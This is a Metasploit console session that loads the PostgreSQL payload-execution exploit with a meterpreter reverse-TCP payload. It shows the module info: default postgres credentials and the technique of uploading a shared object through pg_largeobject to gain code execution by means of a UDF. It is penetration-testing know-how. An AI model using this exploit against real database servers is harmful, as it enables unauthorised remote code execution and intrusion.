 msf6 auxiliary(admin/postgres/postgres_readfile) > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > info exploit/linux/postgres/postgres_payload

       Name: PostgreSQL for Linux Payload Execution
     Module: exploit/linux/postgres/postgres_payload
   Platform: Linux
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2007-06-05

Provided by:
  midnitesnake
  egypt <egypt@metasploit.com>
  todb <todb@metasploit.com>
  lucipher

Available targets:
      Id  Name
      --  ----
  =>  0   Linux x86
      1   Linux x86_64

Check supported:
  Yes

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  VERBOSE  false            no        Enable verbose output

  Used when connecting via an existing SESSION:

  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SESSION                   no        The session to run this module on

  Used when making a new connection via RHOSTS:

  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  DATABASE  postgres         no        The database to authenticate against
  PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
  RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
  RPORT     5432             no        The target port
  USERNAME  postgres         no        The username to authenticate as

Payload information:
  Space: 65535

Description:
  On some default Linux installations of PostgreSQL, the
  postgres service account may write to the /tmp directory, and
  may source UDF Shared Libraries from there as well, allowing
  execution of arbitrary code.

  This module compiles a Linux shared object file, uploads it to
  the target host via the UPDATE pg_largeobject method of binary
  injection, and creates a UDF (user defined function) from that
  shared object. Because the payload is run as the shared object's
  constructor, it does not need to conform to specific Postgres
  API versions.